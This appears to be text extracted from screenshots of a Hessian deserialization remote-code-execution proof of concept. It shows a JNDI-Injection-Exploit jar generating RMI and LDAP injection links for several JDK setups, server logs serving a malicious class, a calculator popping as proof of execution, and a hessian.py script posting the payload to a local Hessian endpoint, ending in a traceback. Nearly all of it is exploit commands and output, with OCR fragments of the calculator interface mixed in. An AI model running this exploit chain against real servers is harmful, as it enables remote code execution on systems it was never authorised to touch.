 \Hessian-Deserialize-RCE>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/aqmna0
ldap://127.0.0.1:1389/aqmna0
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/nvgtpb
ldap://127.0.0.1:1389/nvgtpb
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/wpkyah
----------------------------Server Log----------------------------
2020-01-28 17:33:44 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-01-28 17:33:44 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-01-28 17:33:45 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-01-28 17:42:59 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK7.class
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
命令提示符
\Hessian-Deserialize-RCE>python hessian.py -u http://127.0.
0.1:8080/HessianTest/hessian -p hessian
Traceback (most recent call last):
  File "hessian.py", line 30, in <module>
    main()
  File "hessian.py", line 28, in main
    send(args.u, load(args.p))
  File "hessian.py", line 17, in send
    res=requests.post(url,headers=headers,data=data)
  File "E:\Python27\lib\site-packages\requests-2.2.0-py2.7.egg\requests\api.py
", line 88, in post
    return request('post', url, data=data, **kwargs)
  File "E:\Python27\lib\site-packages\requests-2.2.0-py2.7.egg\requests\api.py
", line 44, in request
    return session.request(method=method, url=url, **kwargs)
  File "E:\Python27\lib\site-packages\requests-2.2.0-py2.7.egg\requests\sessio
ns.py", line 383, in request
    resp = self.send(prep, **send_kwargs)
  File "E:\Python27\lib\site-packages\requests-2.2.0-py2.7.egg\requests\sessio
ns.py", line 486, in send
    r = adapter.send(request, **kwargs)
  File "E:\Python27\lib\site-packages\requests-2.2.0-py2.7.egg\requests\adapte
rs.py", line 398, in send
    r.content
  File "E:\Python27\lib\site-packages\requests-2.2.0-py2.7.egg\requests\models
.py", line 679, in content
    self._content = bytes().join(self.iter_content(CONTENT_CHUNK_SIZE)) or byt
es()
  File "E:\Python27\lib\site-packages\requests-2.2.0-py2.7.egg\requests\models
.py", line 619, in generate
    raise ChunkedEncodingError(e)
requests.exceptions.ChunkedEncodingError: IncompleteRead(0 bytes read)
\Hessian-Deserialize-RCE>